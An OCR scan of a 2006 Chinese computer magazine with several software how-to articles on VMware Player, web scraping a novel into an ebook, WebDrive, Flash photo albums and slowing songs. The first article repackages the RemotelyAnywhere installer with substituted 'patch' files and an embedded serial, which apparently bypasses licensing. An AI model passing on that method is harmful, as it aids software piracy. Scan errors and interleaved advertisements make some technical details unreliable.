本例中我们修改的安装文件具备 一个统一的特点,就是安装文件的文 件后缀是.msi (打开"我的电脑", 选择"工具→文件夹选项→查看", 取消"隐藏已知文件类型的扩展名" 的勾选,即可看到安装文件的扩展 名)。我们将用到三个工具Orca、 CabArc 和 Msidb, 读者可以到: XXXX 下载。下边我们以修改 RemotelyAnywhere 的 Msi 安装包为例 进行介绍。

第一步:使用Orca将 RemotelyAnywhere.msi 另存,并查找 里边的安装文件,选择"File→ Open"(快捷键"Ctrl+O"),在 弹出的对话框中选择 "RemotelyAnywhere.msi", 单击 "确定"按钮将其打开。然后选择 "Tools→Options", 在弹出的对话框 中选择"Database"标签, 勾选中 里边的"Generate a unique Package Code each time a database is saved" (见图1),勾选后,单击"确定" 按钮退出该窗口。

| ansform Database<br>ode each time a database is save<br>g'Save As'. |
|---------------------------------------------------------------------|
| ode each time a database is save<br>g'Save As'.                     |
| gʻSave Asʻ.                                                         |
|                                                                     |
| of the following security flags<br>following action:                |
| Read-Only Enforced:                                                 |
| Open Read/Write anyway                                              |
| C Open and clear fl-                                                |
| C Ask which action to to                                            |
| C Open Read-Only                                                    |
|                                                                     |

做完上边的操作后,再选择 "File→Save As", 将这个msi文件 另存一下,然后在软件左侧的面板中

选择"Media",查 看右侧的"Cabinet" 列,你可以得到一个 后缀为.cab的字段,例 如"#data.cab"(见 图 2 )。

第二步:记下该文 件名,然后使用 Msidb

将这个 cab 文件提取出来了,将刚才 另存出来的msi文件和msidb.exe文件拷 贝到C盘根目录下,再选择"开始→ 运行",在里边输入"cmd",回 车后打开命令行输入窗口,输入几次 "cd..", 定位到C盘根目录下, 然后 输入命令"msidb.exe -x data.cab -d 2. msi",即可将msi文件中的cab文件 解压缩出来。

第三步:在C盘的根目录下建立一 个文件夹, 如"files", 然后在命令 行提示窗口中输入 "expand data.cab -F:\* files",将"data.cab"解压缩 到"files"文件夹中(解压完成后将 d a t a . c a b 删除),将 RemotelyAnywhere 的补丁文件拷贝到 该文件夹中,覆盖原来该文件夹中的 文件。

第四步:通过上边的步骤,我们 已经将补丁文件放到了软件的安装包 中。我们还需要将这个安装包重新打 包成 cab 文件, 打包需要使用工具 CabArc,将 cabarcexe 拷贝到C盘根目 录下,然后在命令行提示窗口中输入 "cabarc.exe -m LZX:21 -r N data.cab "files\\*"",将刚才我们修改过的安装 文件重新打包成 data.cab。

我们还需要将这个 cab 压缩包重 新写回到 msi 文件中, 还是在命令行提 示符窗口中, 输入"msidb.exe -a data.cab -d 2.msi", 稍等片刻后即可 看到加载成功的提示信息。

**第五步:**我们不仅可以把补丁包加 入到安装文件中,还可以将软件序列号 添加到安装包中,还是用Orca打开msi 文件,选择左侧的"Registry",然

| -*2.msi - Orca                                             |    | a service |                |              |             | ×   |
|------------------------------------------------------------|----|-----------|----------------|--------------|-------------|-----|
| <u>F</u> ile <u>E</u> dit T <u>a</u> bles T <u>r</u> ansfo | rm | Tools Vie | w <u>H</u> elp |              |             |     |
|                                                            | 1  | * • 2     |                |              |             |     |
| Tables                                                     |    | DiskId    | LastSequ       | DiskPr       | Cabinet     | Vol |
| Media                                                      |    | 1         | 58             |              | #data.cab   |     |
| MoveFile                                                   |    |           |                |              |             |     |
| MsiDigitalCertificate                                      |    |           |                |              |             |     |
| MsiDigitalSignature                                        |    |           |                |              |             |     |
| MsiFileHash                                                |    |           |                |              |             |     |
| Property                                                   | -  |           |                |              |             |     |
| RadioButton                                                |    |           |                |              | 4           | -   |
| Registry                                                   | •  | 4         |                |              |             | S۷  |
| Tables: 38                                                 |    | Media - 1 | row Cabinet    | - String[255 | ], Nullable | 9   |

后再右侧的空白处单击鼠标右键,选 择"Add Row"(快捷键Ctrl+R), 然后输入以下字段(见图3):

| Name                     | Value                        |
|--------------------------|------------------------------|
| Registry                 | REGISTRT_LICENSE             |
| Root                     | 2                            |
| Key                      | Software\Renotelphagehere\VS |
| Same                     | License                      |
| Value                    | BEGIN LICENSEPRODUCT         |
| Column<br>Component_<br> | - String[T2], Required       |
|                          |                              |

[Registry] REGISTRY\_LICENSE [Root] 2 [Key] Software\Remotely Anywhere\V5 [Name] License [Value] [Component] Service\_Files 其中Value中的内容就是你的软件 序列号。设置完成后,选择保存退出 即可。 . . . . . . . . . . 小提示 MSI 文件中包含有对安装 程序的描述,涉及软件安装界■ 面、使用的文件、快捷方式、INI■ 11 文件、注册表、版本和反安装信 ■

> 息等。 - - - - - - - - - - - •

在本例中我们的补丁升级工作是 通过替换原来的文件实现的,如果补 丁升级是通过一个额外的文件, 你需 要首先将这些文件加入到 cab 包中, 然 后再用 Orca 打开 msi 文件, 分别选择 左侧的 FeatureComponents 和 File 字 段,在里边将这个补丁文件的名称加 入即可。

#### CF [YY13]

![](_page_32_Picture_0.jpeg)

「 软 件 】

![](_page_32_Picture_2.jpeg)

# 玩好虚拟机播放器 VMware Player

对于虚拟机软件VMware的成熟好 用,相信用过虚拟机软件的都有感受, 但是需要注册又让人很是无奈,在看到 《电脑爱好者》2006年第3期题为玩 VMware分文不花虚拟机轻松装和用 "文章后,驱猫上网下载文中介绍的两 个软件后,如法炮制,双击最后保存生 成的虚拟机配置文件(.vmx),出现错误 提示?对了,现下手中没有可引导的光 盘,倒是硬盘中有下载的ISO文件,如 何才能方便随意制作配置文件呢?

必备装备:

l.VMware Player:http://www. vmware.com/products/player/

2.VMXBuilder:http://petruska. stardock.net/Software/VMware/(英文、 测试版,网站还有其他类似小工具)

下面就跟着来吧!

第一步:分别根据窗口提示一步一 步安装 VMware Player 和 VMXBuilder 到本地计算机,其中 VMXBuilder 在安 装中有安装 Google 工具栏的选项,请 注意取舍。

第二步:双击桌面图标启动 VMXBuilder,先熟悉下(见图1)!

![](_page_32_Figure_11.jpeg)

尽管是英文的,但是窗口下的程 序模样都差不多,都有菜单栏、 工具栏、选项卡、按钮等。在 进行下面的步骤前需要简单的设置 下,执行菜单"选项" (Option),进入"选项"设置 窗口,在常规(General)标签 中设置启动VMX文件的平台为已 安装的VMware player。

第三步:在主页(Home)选项卡中按下"创建新虚拟机" (Create New Virtual Machine) 按钮,随后出现提示选择"新虚 拟机保存目录"(New Virtual Machine Location)的对话框,然 后要求输入虚拟机显示名称 (Enter Display Name for VM), 最后会出现并进入以刚才输入的 "虚拟机名称"为题的选项卡 中,其中又有两个选项卡:"选 项"(Option)和"硬件" (Hardware)。

**第四步:**在"选项"选项卡中:有5个类别可设置,主要用到的是常规设置(见图2),在

其中可以修改虚拟机显示名称 (Virtual Machine Name), 设置虚拟机配置文件(Virtual Machine Configuration File)、 主机产品(Host Product)、 客机操作系统(Guest OS)等。

第五步:进入"硬件"选 项卡中:其中有8个默认类别 (见图3),在此需要根据个 人机器配置情况设置内存 (Memory)大小、软盘 (Floppy)类型,并可通过按 "添加"(Add)按钮打开 "添加新硬件"(Add New Hardware)对话框(见图 4),在此主要是添加硬盘和 光盘到列表中,然后可以设置 光盘类型为自动检测或ISO 镜 像文件,硬盘文件可以创建新

![](_page_32_Figure_17.jpeg)

![](_page_32_Picture_18.jpeg)

的(Create New)或使用已存在(Use Existing)的,若选择创建新的会打 开"创建新硬盘"(Create New Hard Disk)对话框用于进一步设置需要的 相关参数,其中VMXBuilder 自带了 qemu-img.exe 文件用于创建虚拟机文 件(.vmx)。

**第六步**:按下工具栏中的"保存 虚拟机配置"(Save Virtual Machine Configuration)按钮后弹出题为"虚 拟机名称.vmx"的只读窗口,按下 OK,最后按"运行虚拟机"(Launch Virtual Machine)按钮检验下刚才的 工作吧!

慢 慢 熟 悉 后 大 家 会 发 现 VMXBuilder 提供的功能非常的完备, 和 VMware Player 配合后才能真正体会 到玩虚拟机不花钱的感觉!

**CF** [YY14]

![](_page_33_Picture_0.jpeg)

# ▲ # 网博士收书大作战

网页电子小说收藏攻略

■王志军

#### 软件名称:网博士

软件版本: 3.00 Beta4(Build230) 软件性质: 免费软件 下载地址: <u>http://www.citom.com/</u>

网博士的功能与著名的网 文快捕非常类似,可以将网 页上的各类信息收集下来, 包括文字、图片、Flash、 Word、PDF等各种类型,而 且还可以对这些信息进行分类 管理、信息编辑、网摘共 享,可以说是一款不可多得 的知识管理专家。

**任务**:新浪读书频道提 供了许多最新的小说,每天 空闲时分去看上数十页的小 说,不能不说是一种精神上 的享受。是否能够将某本小 说的页面抓取下来制作成电子 书,这样不仅阅读方便,而 且也可以随身携带了。

#### 第一步:分析小说的地址

这里以时下热门的后金庸 武侠圣经《诛仙6》小说为例 进行说明,首先打开第一章第 1页,可以看到"http://book. sina.com.cn/nzt/lit/zhuxian6/l. shtml"的地址,然后再打开第 八章的最后1页(这是目前连载 的最新页面),可以看到 "http://book.sina.com.cn/nzt/lit/ zhuxian6/35.shtml"的地址, 对这两个地址进行一些简单 的比较和分析,很快就可以 发现除了"Shtml"前面的数 字会随着页面的跳转发生变 化外,其他的内容都是固定 不变的,我们可以分别称之 为变量、常量。

#### 第二步:新建书籍

(134 \* \* \* \* 792)

运行程序,打开图1所示的用户界面,可 以看到这里分成左、右两个窗格,左边的是目 录树,右边分成上下两部分,上面是浏览标签 (类似于IE7的Tab),下面是浏览窗口。

十年磨一剑,漫步者用自己的智慧结晶为消费者的生活娱乐增光添彩,在消费者心目 中树立了自己强有力的品牌形象,祝愿漫步者在以后为消费者奉献更多更好的产品!

|    | MATEX                            | - |
|----|----------------------------------|---|
|    | <u>选项</u>                        |   |
| 0  | 语言:                              |   |
|    | Simplified Chinese(简体中文) 💽       |   |
| 0  | 界面风格:                            |   |
|    | Windows XP                       |   |
| •  | 界面布局:                            |   |
|    | 默认布局                             |   |
| \$ | 常用选项:                            |   |
|    | 启动时:                             |   |
|    | 显示起始页                            |   |
|    | ✔ 保存网页界面显示为简洁模式(话合初级用户)          |   |
|    | 监视剪贴板(可快速保存剪贴板中的文本、网页、图片)        |   |
|    | ✓ 显示拖拉篮(可采集图片、Flash、特殊网页或拖拉保存文本) |   |
|    | ▶ 启用浏览时广告过滤                      |   |
|    | ▶ 启用保存时广告过滤                      |   |
|    | ▶ 启用书籍自动备份                       | 4 |
|    | 营用在条,                            | 1 |

网博士在根目录下已经预置了软件开发、 休闲娱乐两套书籍,其下还分别提供了若干子 项目,考虑到日后浏览的方便,建议在"网 博士"根目录下新建一本书籍,例如"诛仙 6",你可以从"书籍"菜单或右键菜单中选 择"新建书籍"命令,然后参考图2进行设置。

![](_page_33_Picture_14.jpeg)

#### 第三步:批量下载

很显然,我们应该选择批量下载来完成这个任务,使用过FlashGet、迅雷软件批量下载的朋友应该对"(\*)"不会陌生,网博士在这方面的功能与其基本类似。

选中已经创建的书籍"诛仙6",从右键 菜单中选择"导入→从批量网址导入",此时会弹 出对话框,在"地址"框内输入"<u>http://booksina.</u> comcn/nzt/lit/zhuxian6/(`).shtml",这里的"\*"代 表变量(即前面所提到的数字),注意要用英文半 角的圆括弧圈起来,起始页当然是"1",最后一 页是"35",通配符长度当然是1,点击"确定" 按钮会再次提示保存网页的目标路径,确认后即 可开始下载,下载过程中会在系统托 盘区和左侧窗格的下半部分显示相应的 下载信息,你可以在这里即时预览已 下载回来的部分页面,由于页面较 多,因此我们可需要等待一段时间才 能完成。

Edifier漫步表

♥₩₹∀オ 10周年用户感言

![](_page_33_Picture_19.jpeg)

#### 第四步:下载目录页

新浪读书频道的每本小说,一般 都会有一个目录页,最好也将这个目 录页下载回来,这样检索起来比较方 便,但这个目录页的页面地址通常为 "'/index.html",例如"http://book. sina.com.cn/nzt/lit/zhuxian6/index. shtml",这样就无法通过批量下载的 方法完成,你可以从右键菜单中选择 "导入→从指定网址导入"的方法手 工下载,然后将该页手工拖曳至书籍 的第一页就可以了。

#### 第五步:制作电子书籍

接下来的工作就比较简单了,右 击目录树下的"诛仙6"书籍,从快 捷菜单中选择"导出→导出为CHM文 件",在弹出的对话框中指定保存电 子书的目标路径,至于其他的选项可 以根据实际情况决定是否需要更改,确认后稍等片刻即可完成,这里只需 要很短的时间,然后就可以自由欣赏 已经 DIY 完成的电子书了,不知道朋友 们对这本新鲜出炉的《诛仙6》电子 书感觉如何?

原本 1.7MB 的书籍, 导出为 CHM 文件后, 其个头才 260.1KB, 小巧玲 珑、便于携带是一方面, 更关键的是 CHM 文件可以在 Windows 操作系统下 直接浏览,这可实在是太方便了。

虽然网际快车、迅雷等下载工具 同样提供了批量下载的功能,但网博士 集批量下载、导出两大功能于一身,相 信应该如何选择,这就不用笔者在这里 多说了吧?按照同样的方法,你可以一 口气将《诛仙》系列全部下载回来,至 于具体操作这里不多介绍了,感兴趣 的朋友不妨一试。

![](_page_34_Picture_0.jpeg)

漫步者工作者。感谢你们十年来的艰辛。我是你们产品的忠实拥有者,你们的产品在 同一档次中无论品质和音效都是最好的。望以后可以看见你们更多更好的优秀产品。 (134\*\*\*\*\*908) **⊄№**≹◀◀

## <sup>∞</sup> ● 把 FTP 空间变分区

し WebDrive

| 软件版本: 7.10 软件大小: 7009KB                       |
|-----------------------------------------------|
| 软件性质: 共享软件                                    |
| 运行环境: Win9x/Me/NT/2000/XP                     |
| 下载地址: http://www.onlinedown.net/soft/1928.htm |

公司有几个分部在深圳的不同位 置,我们之间交流文件除了采用 Email 之外就是,采用 FTP 服务器。可 是公司里的美眉很多都不熟悉FTP工具 的使用,上传和下载文件都比较让人 头痛,好在我找到了一个叫做 WebDrive 的小软件。这个小软件不但 可以将 F TP 转化为分区,还可以将 WebDAV、FrontPage、GroupDriver 和 SFTP 等资源转换为分区显示出来。 首先到站点上下载并安装 WebDrive 软 件。有了它的帮助,将 FTP 空间转换 为分区其实只要简单的几步。

**第一步:**运行 WebDrive 之后,首 先看到的是要求注册的窗口,直接点 "Try It"即可开始试用。软件提供了 20天的免费试用,在20天之内你可以 正常使用这个小软件,只是在每次运行 后会出现这个要求软件注册界面而已。

第二步:进入软件设置界面后首先 是输入分区的名字,然后选择需要支 持的服务协议,接着输入服务器 IP (或域名)并选择映射的盘符,最后

在输入了用户名和密码 之后就可以将 FTP 空间 映射为一个虚拟的硬盘 分区。需要注意的是,在 填写FTP服务器IP或域名 的时候只要直接写即可, 无需写前面的 "FTP: //"。 否则将导致软件无法连 接到服务器。

WebDrive 可以同时 连接多个 FTP 站点,我 们在使用 WebDrive 连接

![](_page_34_Picture_11.jpeg)

外网FTP站点的同时也不忘记使用它来 把我们在公司内网架设的 SFTP 服务器 映射为我的硬盘。结果同时连接两个服 务器的时候笔者的电脑上同时出现了两 个100G的网络硬盘,真是爽啊(见图)!

只要这样简单地设置几下就可以 将过去很复杂的操作简化到这样的程 度,WebDrive 在易用性方面还是很值 得称道的。但是WebDrive 对中文的支 持还不是很理想,比如一些生僻字在 WebDrive 映射的驱动器里会被认成方 框希望将来能够有改进。

**CF** [YY16]

![](_page_34_Picture_15.jpeg)

## <sup>电脑技术与知识之船</sup> 2006《电脑爱好者合订本》六月起航

一直以来,《电脑爱好者合订本》都是正文分册、附录分册再 加两张配套光盘,于是,我们多次在合订本里做了相关的调查(如 价格、册数、光盘数量等),酝酿对这个形式进行改革。调查中, 读者们的回答也五花八门,没有一个非常绝对的答案。社领导集合 《电脑爱好者》诸多编辑和部门领导,也多次开会讨论研究这个问 题。讨论中,结合读者们的意见,提出了很多方案,例如配套光盘 的问题,就有2张CD光盘、1张CD+1张DVD光盘、1张DVD光盘、 3张CD光盘等多种方案。而涉及到书的分册形式,讨论的方案就更 多了,因为篇幅关系,这里就不做详细介绍了。不过,所有的方 案,都有一个共同的目的,就是增加合订本的性能价格比,让读者 在单位价格里,获得更多的知识!

但是,到目前为止,还没有一个成套的改革方案获得实施。你 可能要问,为什么?

这里面有很多原因,首要的有3条。

首先《电脑爱好者合订本》受到了众多读者的欢迎,读者数量 非常大,胃口也各种各样,目前的形式是多年以来形成的,已经得 到了大量读者的认可,对合订本的形式改革,可能有些读者不习惯不 接受。

其次,形式和内容是相关的,《电脑爱好者合订本》有自己非 常鲜明的特色,比如很多读者提到合订本里面有超出同类图书的大量 应用方案与技巧,是解决日常电脑问题不可多得的技术宝典。而形式 改革和继承优秀的传统如何协调也是一个问题。

最后一个方面,有些形式的改革,还受到目前环境情况的限制, 如读者的网络环境、设备条件等的限制。比如据去年我们调查,还 有30%~40%的读者没有配制DVD光盘驱动器,这就在很大程度上使我们犹豫在合订本中是否配制DVD光盘。

尽管很多读者呼吁改革合订本的形式,我们也多次讨论,但最后没有 实行一个成套的改革方案。所以,到目前位置,2006《电脑爱好者合订 本》还是如往常一样,上下二分册共864页+2张配套光盘。

其实,合订本并不是真的没有改革。外观形式上没有改,但其中的 内容却是大大地改观。而改观的目的就只有一个,增加我们合订本的性能 价格比,使读者用相同的花费,买到更多的知识。

比如关于2006年的《电脑爱好者合订本》,这里举两个例子来说明我 们在形式没有变的情况下,在内容里面是如何革新的。

以前合订本收录的杂志内容,至少有1/3的内容都舍弃了,比如新 闻、选购、评测等。而我们现在的合订本,这些栏目并不是不分青红 皂白地删除,而是将其中对读者有实用价值的文章都收录进来了,通过改 革排版,合订本正文收录的内容增加了近30%,但页码并没有增加,费 用也没有提高,但知识却实实在在地增加了。

又比如2006年《电脑爱好者合订本》附录分册,所刊登的文章数量、 文字数,也比往年有了显著的增长。为了节约空间,里面的每一个图, 编辑们都做了精心的裁减,文字排版的紧密程度向字典靠齐,知识的密集 性使得合订本大大超过了一般的图书。

当然,类似的革新还有很多,前几次也多有介绍,对这些革新,我 们并没有满足,以后不管是否对合订本的形式进行革新 随着时代的发展, 形式最终也会革新的),合订本的改革都将会一直进行下去,而我们的目的, 就是让合订本一本书胜十本书,让读者拿到的(电脑爱好者合订本)是一只 装满电脑技术知识之船。

![](_page_35_Picture_0.jpeg)

# **翻阅记忆 五一归来造相册** 本文介绍的方法不但能制作精美的相册,同样是制作最新潮电子

### 杂志的解决方案。

■江苏 浒小 δ 徐希林

五一携 MM 游苏杭, 免不了用 DC 狂拍一通, 归来之后 MM 让我把图片制作成相册, 并且要像真正的相册那样具有 翻页效果。现在网上有很多电子杂志制作软件, 可以制作 出翻页效果, 但这些软件要么功能单一, 要么会加上水印 标记……所以我决定使用功能强大且免费的 pageflip, 有兴 趣的朋友, 不妨下载 pageflip 组件(下载地址: http://www. iparigrafika.hu/pageflip/pageflip\_v22\_source.zip), 让我们 一起来打造一本精美的旅游相册吧(本文源文件: http:// work.newhua.com/cfan/200611/CFpageflip.rar)。

第一步:下载并解压 pageflip 组件,得到名为 pageflip\_v22fla的 Flash 源文件,启动 Flash 80并打开这个 文件,将它另存为 photo.fla。按 Ctrl+J 键设置文档属性,宽 1024px、高768px。执行"文件→发布设置"命令,在 显示的对话框中,选择格式下的"flash"和"Windows 放映文件",然后再切换到"Flash"选项,将版本设置 为"Flash Player 8",ActionScript版本为"ActionScript 2.0",最后单击"确定"按钮。

第二步:按Ctrl+L 键打开"库",双击打开 PageElements文件夹,将其下的影片剪辑pagel~pagel6(包 括图片)全部删除,保留其他的影片剪辑及声音剪辑,其中, page\_templateLEFT 是左页面模板,page\_templateRIGHT 是 右页面模板,它们的尺寸是 300 × 400。 第三步:双击打开page\_templateLEFT 影片,将 content 层上的蓝色矩形删除,然后绘制一个矩形,单击 "属性"按钮,设置宽和高分别为400、600,X和Y都 为0。选中 shadow/shine 层中的影片(pagegrad),单 击"属性"按钮,设置宽90、高600、X310、Y0。同 样打开page\_templateRIGHT 进行修改,绘制矩形的属性和 page\_templateLEFT 中一样,shadow/shine 层中的影片属性 是:宽90、高600、X和Y都为0。右击page\_templateLEFT 选择"直接复制",在打开的对话框的名称中输入 "page1",再单击"确定"按钮进入编辑状态,插入 新层,在矩形所在区域内制作相册的封面外页(见图1)。

第四步:右击 page\_templateRIGHT 选择"直接复制",输入page2,在里面制作封面的内页,这样相册的 封面就制作完成了。在pagel 上右击选择"链接",出现 对话框(见图2),选择"为 ActionScript 导出"和"在 第一帧导出",此时默认标示符为 pagel。在 page2 上进 行相同操作,标示符为 page2。

![](_page_35_Figure_10.jpeg)

![](_page_35_Picture_11.jpeg)


我和你走过风雨六年,电脑用着5.1,卧室还放E2100,这两款机型都是经典,出色的音质让我和我朋友听到了音乐的真谛!漫步音之灵!(139\*\*\*\*565)



#### 



**第五步**:右击 page\_templateLEFT 选择"直接复制", 输入 page3,在 content 层上方插入一个新层 picture。按 Ctrl+R 导入一幅图片,然后右击图片选择"转换成元件" 出现对话框,名称为 picturel,类型为"影片剪辑",此 时就可以给图片加上滤镜。单击"属性"按钮,将宽设 置为 358、高为 268、X 和 Y 都是 20,切换到"滤镜"选 项,单击"+"选择"发光"滤镜,再进行设置(见 图 3 )。再次导入图片,将其转换成影片剪辑,名称为 picture2,并加上滤镜,该图片与第一幅图片的设置不同之 处是 Y 为 280。最后在下面制作一个页码。

第六步:右击 page\_templateRIGHT 选择"直接复制",输入page4,使用上面的方法导入图片、设置滤镜,并加上页码。使用这种方法制作出所有的页面,所有的奇数页用 page\_templateLEFT 复制制作,所有的偶数页用 page\_templateRIGHT 复制制作。



**第七步:**单击 Scene 1 回到主场景中,再单击 pages 层 的第6帧,在舞台上有一个 pages 影片,这就是翻页效果 的核心部分,选中该影片单击"属性"按钮,将其X坐 标设置为-288,Y坐标为-380。单击 actions 层的第4帧, 然后单击舞台下方的"动作 - 帧"按钮打开脚本面板,再 单击"自动套用格式"按钮(见图4),此时脚本会自 动进行排列,便于我们根据行号对脚本进行修改,将第18 行改成"pw = 400;"、第20行改成"ph = 600;"、第 160行改成"pages.center\_width = 0;"。再将光标移动到 第42 行后按回车键,然后加入两行代码:

addPage("pagel7"); addPage("pagel8");

| 小提示             | ★这两行代码的作用是增加新的页面,如果还有其他<br>页面 也是通过addPace语句来增加 加里路代码的第986         |
|-----------------|-------------------------------------------------------------------|
|                 | 行修改成 "return true;"(原来在第294行),所有的页面都                              |
| 会和封面一           | 样成为硬皮翻页。                                                          |
| ★给相;            | 册加上按钮翻页功能                                                         |
| 有些人<br>通过下面的    | 不习惯以拖拽的方式翻页,而是更喜欢点击按钮来操作,可<br>方式为相册加上浏览按钮。                        |
| 插入新             | 层 buttons,分别按 Ctrl+F8 键创建六个按钮,然后将                                 |
| 它们放置在<br>"属性"按钮 | EButton图层第1帧的舞台上,在第35帧处按F5键,单击<br>1,将"上一页"和"下一页"按钮的实例名设置为:pageup、 |
| pagedowr        | Ⅰ。最后分别为按钮加上如下Actions脚本(具体脚本代码,                                    |
| ■ 可参考本文         | 提供的源文件),从而实现相册的按钮控制翻页功能。  ■                                       |
| ■  ★如果          | 要给相册加上目录功能,可以先制作一个目录页面,然后将                                        |
| ■ 单个目录都         | 做成按钮,比如:单击目录跳转到第8页,可在相应按钮上添                                       |
| ■ 加脚本:"_r       | oot.gotoPage(10,true);"( 不含引号 )即可。目录功能在电子                         |
| ■ 杂志中尤为         | 常用。                                                               |
|                 |                                                                   |

**第八步**:在所有层的最下面插入一个新层 background,导入一幅1024 × 768的图片作为相册的背 景,在第35帧处按F5键,然后单击第1帧,加上如下Actions 语句:

\_root.pageup.\_visible = false;

fscommand("fullscreen", "true");

fscommand("trapallkeys", "true");

最后按下 Ctrl+ 回车键测试效果(见图 5),用鼠标拖 动页面可以翻页,单击按钮也可以直接翻页。测试满意 后,执行"文件→发布"命令,在相册的保存文件夹中 就会生成两个文件:photo.swf和 photo.exe,前者可以应用 于网页、幻灯片等,后者是个可执行文件,自带播放器, 在没有安装 Flash 插件的机器上也能播放。

### **CF** [YY17]



在众多的品牌中,唯独看中你,使用了两年的Edifier,在这两年中,感受到漫步者 给我带来的音乐震撼,如果再让我选择,我还是会选择漫步者。(136\*\*\*\*\*831)



#### ■俞木发

近期在《电脑爱好者》上看了不少介绍K歌及如何录制歌曲 的文章,平时就爱在家唱卡拉OK的女友也想K歌,并希望将歌 曲上传到网络和网友们共享。可是有两大难题困扰着她:一是她 喜欢演唱CD里的英文快歌,但有些歌曲无法从网上搜到歌词,歌 曲演唱的节奏又很快,听了很多遍也无法记下完整的歌词;二是 女友天生一幅"男儿嗓音",录制的歌曲不像女儿"声"。怎 么办?幸好找到 Amazing Slow Downer 来相助,圆了女友的歌唱 梦想。

| Amazing Slow Downer小档           | 案                                 |
|---------------------------------|-----------------------------------|
| 软件版本: 2.8.4                     | 软件大小: 835KB                       |
| 软件性质: 共享软件                      | 适用平台: Windows 98/ME/2000/XP       |
| 下载地址: <u>http://www.ronimus</u> | sic.com/download/setup_amsldo.exe |
| 软件备注: 在汉化新世纪可以                  | 1.下载到相应的汉化版,这里以汉化版为例。             |

### 一、快歌减速——把歌词留住

Amazing Slow Downer (以下简称为 ASD) 是一款混音播放 工具,它可以在不改变音调的情况下,直接将歌曲快转/慢转 20% 到 200%。适当降低歌曲的速度后,就可以方便地记下歌词了。

第一步:放入音乐 ① 后运行 ASD,程序会自动检测 ① 歌曲,选中需要记录歌词的曲目,单击"播放",左右拉动"变速" 滑块,这时在程序下方可以看到变速的百分比,从播放的音乐也 可以实时感觉到速度的改变。现在将歌曲放慢到合适的速度后 (向右拖),就可以启动记事本边听边记录歌词了。

第二步:不过大部分时候,一首歌中仅某一段落的歌词记不 住,这种情况下,可标记出这一段落然后反复播放这一段。在 播放到起点时,单击标记下的"起点",在结束处按下"终 点",设置好减速的比例,再勾选"循环播放"项, ASD 就 会一直播放选定的章节(并以设定的速度播放),非常方便记录指定 段落的歌词。

小提示 如果是为了跟唱快歌而放慢节奏,则速度不要放得过慢,否则 -音乐会"变味",可以依次单击右侧箭头,将速度以1%步进单位变化, 以获得最好的效果,在速度和质量之间找到最好的平衡点。 

第三步:ASD 可以对不同歌曲采取不同预设值,调整好一首 歌曲速度后,右击"预设备注",在弹出窗口单击"存为预设 1",随便输入一个名称,确定即可(最多可以保存10个预设)。 这样,对于同一张专辑的快歌,只要单击"预设"然后导入设 定好的值即可轻松记录歌词了,不同专辑(或歌曲)则可以预 设不同的值。





小知识:大部分歌曲的歌词,我们可以通过软件或网络找到。对于中文歌词,一般在用千千静听播放歌曲时,它就会自动下载,而对于英文歌词,也可以通过 EvilLyrics (2006 年第3期《英文歌词网上来Media Player 也"千千静听"》一文有介绍)之类软件来自动获得。除了软件,通过网络搜索歌词也是一个非常好的办法。

#### 1.使用 Google 之类的通用搜索引擎

以歌名或者歌曲中某句特别的歌词,再加上 "歌词"作为关键字进行搜索,一般都能得到包含 这首歌歌词的网页。比如在 google 搜索框中输入 "不得不爱 歌词"(不含引号),按回车键马上 就能得到结果。如果是搜索英文歌曲的歌词,则用 Lyrics(歌词)作为关键字进行搜索,如输入 "Yesterday Once More Lyrics"。

#### 2.通过专业歌词搜索引擎搜索

